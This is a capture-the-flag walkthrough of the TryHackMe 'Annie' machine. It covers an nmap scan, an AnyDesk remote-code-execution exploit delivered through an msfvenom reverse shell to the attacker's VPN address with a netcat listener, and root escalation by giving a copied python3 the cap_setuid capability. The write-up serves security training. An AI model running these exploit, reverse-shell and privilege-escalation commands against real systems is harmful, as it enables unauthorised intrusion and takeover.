Tryhackme: Annie Detailed Walkthrough | 2022
Tryhackme: Annie Detailed Walkthrough | 2022
Annie is a usual machine with a Difficulty level stated medium.
Enumeration
Nmap Scan
$ nmap -sC -sV -oN Nmap.txt 10.10.143.99
# Nmap 7.92 scan initiated Wed Jul 6 11:39:57 2022 as: nmap -sC -sV -oN Nmap.txt 10.10.143.99
Nmap scan report for 10.10.143.99
Host is up (0.30s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d7:25:34:e8:07:b7:d9:6f:ba:d6:98:1a:a3:17:db (RSA)
| 256 72:10:26:ce:5c:53:08:4b:61:83:f8:7a:d1:9e:9b:86 (ECDSA)
|_ 256 d1:0e:6d:a8:4e:8e:20:ce:1f:00:32:c1:44:8d:fe:4e (ED25519)
1042/tcp filtered afrog
7070/tcp open ssl/realserver?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=AnyDesk Client
| Not valid before: 2022-03-23T20:04:30
|_Not valid after: 2072-03-10T20:04:30
51493/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap scan report for 10.10.143.99
Host is up (0.30s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d7:25:34:e8:07:b7:d9:6f:ba:d6:98:1a:a3:17:db (RSA)
| 256 72:10:26:ce:5c:53:08:4b:61:83:f8:7a:d1:9e:9b:86 (ECDSA)
|_ 256 d1:0e:6d:a8:4e:8e:20:ce:1f:00:32:c1:44:8d:fe:4e (ED25519)
1042/tcp filtered afrog
7070/tcp open ssl/realserver?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=AnyDesk Client
| Not valid before: 2022-03-23T20:04:30
|_Not valid after: 2072-03-10T20:04:30
51493/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 6 11:41:09 2022 -- 1 IP address (1 host up) scanned in 71.59 seconds
Ports
Taking a look at all the ports we can see that port 7070 is running AnyDesk Client, as there is no version specified but we can still check the vulnerable options.
SearchSploit
We can check the AnyDesk using Searchsploit.
$ searchsploit anydesk
As we don't have the version, we can just try this one, but it seems the most impactful, with the remote code execution.
Getting the exploit
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.9.0.114 LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
Make sure that you generate your own reverse shell with your IP and Port specified.
We just have to change the IP Address in the exploit to our VPN IP.
Exploiting

$ nc -lnvp 4444
$ python2 49613.py
User flag
Root flag
It's always better to check for the SUID bit when you get the Linux box.
find / -user root -perm /4000 2>/dev/null
We found an interesting SUID bit SETCAP
Basically, the program allows us to give extended permission to programs. It helps when you want to give a user extended permissions like sending data through raw sockets, Enabling and disabling kernel auditing, etc.
cp /usr/bin/python3 /home/annie/python3
setcap cap_setuid+ep /home/annie/python3
setcap cap_setuid+ep /home/annie/python3
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
As you can see we got the root privileges now. we now headed to the root directory to get the root flag.
Conclusion:-
- Used Nmap to find open ports
- Used an Exploit to gain the initial foothold on the machine.
- Used Linux Capabilities to get the root privileges.